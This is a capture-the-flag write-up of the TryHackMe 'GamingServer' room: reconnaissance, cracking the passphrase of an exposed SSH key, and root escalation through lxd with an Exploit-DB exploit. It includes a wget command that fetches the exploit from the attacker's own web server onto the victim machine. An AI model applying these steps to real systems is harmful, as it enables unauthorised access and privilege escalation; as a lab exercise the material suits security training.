GamingServer (TryHackMe WriteUp)



Started with Nmap scan.


We have 2 open ports.

Port 80(http):

The service scan indicates the gaming server is running Apache on port 80. The page title reads “House of danak.” Further reconnaissance is needed to identify potential exploitable vulnerabilities.

Now let's go to the site and press the key combination ctrl+u to view the page code.

There was a comment to a user named john.

Search site directories using gobuster:


robots.txt:



There were 3 files on the page /uploads/ that I downloaded to my local machine



after that I went to the page /secret/ and found the RSA key there which I copied to my local machine.




Use ssh2john to make the file readable for John The Ripper:



now I'll crack the hash


I gave the secretKey file the right permissions in a way that I had full access to read and modify the file, while all other users have no access.



Connection ssh. Use letmein for parametry „secretKey“


And get user.txt



Now you need to find a way to increase privileges, used the command id

The lxd command starts or manages the LXD container server, which is used to create, run, and administer system containers and virtual machines in Linux.

So now we need an exploit for use this command.

I found one: https://www.exploit-db.com/exploits/46978


Two steps on local mashine:



I received a file that needs to be transferred to the victim's machine.


One option is to pick up your Apache2 and copy the file from it to the victim's machine



Then, using the ifconfig command, you need to find out the IP of the tun0 interface (you may have a different name), then enter the following command on the victim's machine (specify the correct file name)

wget http://10.*.*.*/filename

After that, you need to execute a series of commands


exploit works, now let's find the flag

